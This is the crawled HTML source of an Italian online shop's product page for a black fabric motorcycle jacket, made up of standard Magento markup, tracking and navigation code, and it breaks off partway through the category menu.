

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-tessuto/reef-man-black-j2830.html
body_size: 27250
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fojworld.it\u002Fita\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fojworld.it\u002Fstatic\u002Fversion1761921082\u002Ffrontend\u002FMagenio\u002Fojworld\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="REEF MAN BLACK J2830"/>
<meta name="description" content="REEF MAN BLACK J2830"/>
<meta name="keywords" content="REEF MAN BLACK J2830"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>REEF MAN BLACK J2830</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ojworld.it/static/version1761921082/_cache/merged/1c7afdd9d8fc049b3345af065ace8aee.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ojworld.it/static/version1761921082/_cache/merged/fd11df3245f9b9694ed9d82c0b0ef256.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/css/print.min.css" />
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Amasty_Faq/js/section/product-url.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Anowave_Ec4/js/ec4.js"></script>
<link  rel="canonical" href="https://ojworld.it/ita/reef-man-black-j2830.html" />
<link  rel="icon" type="image/x-icon" href="https://ojworld.it/media/favicon/default/favicon-32x32_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ojworld.it/media/favicon/default/favicon-32x32_1.png" />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMMNRJ49');</script>
<!-- End Google Tag Manager -->
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://ojworld.it/ita/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Poppins:300,400,600,700|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="REEF&#x20;MAN&#x20;BLACK" />
<meta property="og:image"
      content="https://ojworld.it/media/catalog/product/cache/6cca8590426a3b53464c674183f13640/j/2/j283_reef_man_black_front.png" />
<meta property="og:description"
      content="Una&#x20;giacca&#x20;a&#x20;singolo&#x20;strato,&#x20;fresca&#x20;e&#x20;protettiva&#x20;allo&#x20;stesso&#x20;tempo." />
<meta property="og:url" content="https://ojworld.it/ita/reef-man-black-j2830.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-reef-man-black-j2830 categorypath-abbigliamento-giacche-in-tessuto-giacche-in-tessuto category-giacche-in-tessuto page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ojworld.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'Devi\u0020fornire\u0020una\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003Echiave\u0020API\u0020di\u0020Google\u0020Maps\u003C\u002Fa\u003E\u0020valida\u0020per\u0020usare\u0020una\u0020mappa.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'Devi\u0020fornire\u0020una\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003Echiave\u0020API\u0020di\u0020Google\u0020Maps\u003C\u002Fa\u003E\u0020valida\u0020per\u0020usare\u0020una\u0020mappa.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<div class="page-wrapper">
<div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://ojworld.it/ita/" title="OJ Atmosfere Metropolitane">
    <strong>OJ Atmosfere Metropolitane</strong>
    <picture><source type="image/webp" srcset="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.webp"><img src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.png" alt="OJ Atmosfere Metropolitane" loading="lazy" /></picture>
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Cerca</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Il mio Account</span>
                            </div>
                        
                        
                        

                        

                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Carrello</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ojworld.it\/ita\/checkout\/cart\/","checkoutUrl":"https:\/\/ojworld.it\/ita\/checkout\/","updateItemQtyUrl":"https:\/\/ojworld.it\/ita\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ojworld.it\/ita\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ojworld.it\/ita\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ojworld.it\/ita\/captcha\/refresh\/","isRequired":false,"timestamp":1766294388}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        

                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://ojworld.it/ita/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ojworld.it/ita/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Cerca"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://ojworld.it/ita/customer/account/" id="idrTsdJCKT" >Il mio Account</a></li><li class="link authorization-link" data-label="o">
    <a href="https://ojworld.it/ita/customer/account/login/"        >Accedi</a>
</li>
<li><a href="https://ojworld.it/ita/customer/account/create/" id="idwVqlHwN5" >Crea un Account</a></li><li class="nav item"><a href="https://ojworld.it/ita/faq/">FAQ</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><style>#html-body [data-pb-style=WPEWL7Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TTN5HL1]{text-align:center}#html-body [data-pb-style=KRQEYXN]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WPEWL7Q"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="TTN5HL1"><p><span style="background-color: #f5ff01;"><a style="background-color: #f5ff01;" tabindex="0" href="/vantaggi"><span style="color: #000000;">Spedizioni,<strong>&nbsp;</strong>Cambio Taglia e Resi <span style="color: #169179;"><strong>Gratuiti</strong></span> su Ojworld.it scopri come &gt;&gt;</span></a></span></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="KRQEYXN"><p style="text-align: center;"><span style="background-color: rgb(243, 250, 3);">È tempo di <strong data-start="310" data-end="327">Black <span style="color: rgb(224, 62, 45);">Friday</span>! C</strong>odice&nbsp;<span style="color: rgb(224, 62, 45);"><strong data-start="350" data-end="362">OJHYPE30</strong></span> al checkout&nbsp;<span style="color: rgb(224, 62, 45);"><strong data-start="388" data-end="426">30% di sconto su tutto il catalogo</strong></span>.</span></p></div></div></div></div>
                    
                                            <div class="item item-left local-font hidden-xs hidden-sm">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://ojworld.it/ita/" title="OJ Atmosfere Metropolitane">
            <strong>OJ Atmosfere Metropolitane</strong>
            <picture><source type="image/webp" srcset="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.webp"><img src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.png" alt="OJ Atmosfere Metropolitane" width="150" height="44" loading="lazy" /></picture>
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://ojworld.it/ita/"><span class="ic ic-home"></span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 active level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento.html" class="level-top"><span>Abbigliamento</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 active first nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto.html"><span>Giacche</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 active current first classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-tessuto.html"><span>Giacche in Tessuto</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-pelle.html"><span>Giacche in Pelle</span></a></li><li class="nav-item level2 nav-1-1-3 last classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/gilet.html"><span>Gilet</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/pantaloni.html"><span>Pantaloni</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-4 first classic"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/pantaloni.html"><span>Pantaloni Tecnici</span></a></li><li class="nav-item level2 nav-1-2-5 last classic"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/jeans.html"><span>Jeans</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/antipioggia.html"><span>Antipioggia</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-6 first classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/completo.html"><span>Tute e Set completi</span></a></li><li class="nav-item level2 nav-1-3-7 classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/giacca.html"><span>Giacche</span></a></li><li class="nav-item level2 nav-1-3-8 classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/pantalone.html"><span>Pantaloni</span></a></li><li class="nav-item level2 nav-1-3-9 last classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/copriscarpe.html"><span>Copriscarpe e Copriguanti</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/guanti.html"><span>Guanti</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-10 first classic"><a href="https://ojworld.it/ita/abbigliamento/guanti/guanti.html"><span>Guanti</span></a></li><li class="nav-item level2 nav-1-4-11 last classic"><a href="https://ojworld.it/ita/abbigliamento/guanti/sottoguanti.html"><span>Sottoguanti</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/felpe.html"><span>Accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-12 first classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/intimo.html"><span>Sottocaschi</span></a></li><li class="nav-item level2 nav-1-5-13 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/t-shirt.html"><span>Golette</span></a></li><li class="nav-item level2 nav-1-5-14 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/felpe.html"><span>Tubolari</span></a></li><li class="nav-item level2 nav-1-5-15 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/maglie-e-pantaloni-tecnici.html"><span>Intimo tecnico</span></a></li><li class="nav-item level2 nav-1-5-16 last classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/protezioni.html"><span>Protezioni</span></a></li></ul></li><li class="nav-item level1 nav-1-6 last nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/accessori.html"><span>Tempo Libero</span><span class="caret"></span></a><span 